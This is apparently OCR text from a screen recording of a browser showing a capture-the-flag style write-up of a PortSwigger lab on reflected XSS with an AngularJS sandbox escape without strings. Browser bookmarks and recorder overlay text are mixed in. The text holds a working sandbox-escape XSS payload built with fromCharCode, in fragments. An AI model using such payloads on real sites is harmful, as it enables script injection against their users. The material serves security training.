 Reflected XSS with AngularJS sandbox escape without strings Jan 1, 2023 | siunam's Website - Brave
siunam321.github.io/ctf/portswigger-labs/Cross-Site-Scripting/xss-27/
VPN
Best Hacking Tools i...
GitHub - cia-founda...
PDF Room - Your Se...
note taking
How to manage Lin...
Wolfram|Alpha: Co...
Nmap: the Network...
YouTube
Oracle VM VirtualBox
Welcome to Python....
»
All Bookmarks
Argument:
toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97
Again, use toString() to get the String prototype. Then, we use the fromCharCode method generate our
payload by converting character codes into the string x=alert(document.domain). Because the charAt
function has been overwritten, AngularJS will allow this code where normally it would not.
Final payload:
type.charAt=[].join;[1]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,100,111,99,117,109
Reflected XSS with Angula
20,61,97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41)=1
...7b77ab00dd00ea.web-security-academy.net says
0abc00a3038a3057c07b77ab00dd00ea.web-security-
academy.net
OK
Nice!
# What we've learned:
1. Reflected XSS with AngularJS sandbox escape without
Recording Toolbar
Statistics
Mode : Video
Frames : 12582 (30 fps)
Dropped : 0
Duration
00:08:25
Audio
Type here to search
45
69
FRA
8:22 PM
07-Oct-24